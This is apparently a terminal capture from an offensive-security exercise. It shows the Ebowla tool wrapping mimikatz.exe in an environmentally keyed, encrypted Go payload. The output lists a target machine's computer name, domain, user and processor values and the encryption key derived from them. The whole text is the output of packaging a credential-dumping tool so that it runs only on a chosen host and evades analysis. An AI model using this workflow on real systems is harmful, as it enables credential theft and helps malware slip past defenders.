 ❯ python2 ebowla.py mimikatz.exe genetic.config
[*] Using Symmetric encryption
[*] Payload length 1355264
[*] Payload_type exe
[*] Using EXE payload template
[*] Used environment variables:
[-] environment value used: Number_of_processors, value used: 2
[-] environment value used: computername, value used: haris-pc
[-] environment value used: path, value used: c:\windows\system32;c:\windows;c:\windows\system32\wbem;c:\windows\system32\windowspowershell\v1.0\;
[-] environment value used: processor_identifier, value used: intel64 family 6 model 85 stepping 7, genuineintel
[-] environment value used: userdomain, value used: desktop-e1d6g0a
[-] environment value used: username, value used: haris-pc$
[!] Path string not used as pasrt of key
[!] External IP mask NOT used as part of key
[!] System time mask NOT used as part of key
[*] String used to source the encryption key: 2haris-pcc:\windows\system32;c:\windows;c:\windows\system32\wbem;c:\windows\system32\windowspowershell\v1.0\;intel64 family 6 model 85 stepping
7, genuineinteldesktop-e1d6g0aharis-pc$
[*] Applying 10000 sha512 hash iterations before encryption
[*] Encryption key: 57325fd56805cbe4bf8a4db158ae9dc104e15a8cb5ff37ca3ce583186cdec45a
[*] Writing GO payload to: go_symmetric_mimikatz.exe.go